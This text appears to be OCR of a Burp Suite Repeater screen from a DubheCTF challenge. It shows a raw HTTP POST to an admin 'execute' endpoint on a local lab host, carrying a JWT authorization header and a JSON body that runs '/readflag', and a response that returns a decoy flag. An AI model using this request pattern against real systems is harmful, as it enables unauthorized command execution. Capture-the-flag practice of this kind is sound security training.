 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit
Settings
1 × 2 × 11 × 12 × +
Send Cancel < ▼ > ▼
Target: http://192.168.64.1:8088 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /wechatAPI/admin/execute HTTP/1.1
2 Host: 192.168.64.1:8088
3 Pragma: no-cache
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTA4NjczMzUsImRhdGEiOiJ1bmRlZmluZWRwYXNzIiwiaWF0IjoxNzE
wODYzNzM1fQ.CCRR5RF4QFbXWqil3m_HmieE3O3Rt2cd3cXpfYLhVBs
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 27
14
15 {
16 "command":"/readflag"
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Tue, 19 Mar 2024 15:55:43 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 19
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: *
9
10 DubheCTF{nice_try}
11
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 7
? Search... 0 highlights
? Search... 0 highlights
Done
222 bytes | 23 millis